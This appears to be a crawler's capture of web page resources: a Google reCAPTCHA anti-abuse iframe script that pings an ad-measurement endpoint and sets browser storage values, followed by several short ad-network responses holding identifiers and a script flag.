<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Qg4fTCs1l92N1VhDzvDxig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768723709468');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -266
content:
35bfe19f-52ec-4ea6-8b16-f14637d02dae

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -114
content:
8304dc98-e407-4980-98ec-619e624c02b7

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWzA1s8cB7S-zihx7IUk9CNXP9AkaTo_ak9OMeP7V0fyJBqedC_OolH_yFw5OnmnBD-qtC7MseMdk72Vt83fwgR0kVBcfdbXp3fjusamW9XdoRHwylD5pVfRCCQ9nJG7O_BbzyGNXca2lTiF4cb50C_fif_X3md2phOkj27sOqlIgcg41yGLg_ubqqw/__advertsarea./index-ad./displayad._ad_big./banner-ad_
body_size: -1290
content:
window['551c6b97-5dec-4ea5-a7f5-94477c0bc225'] = true;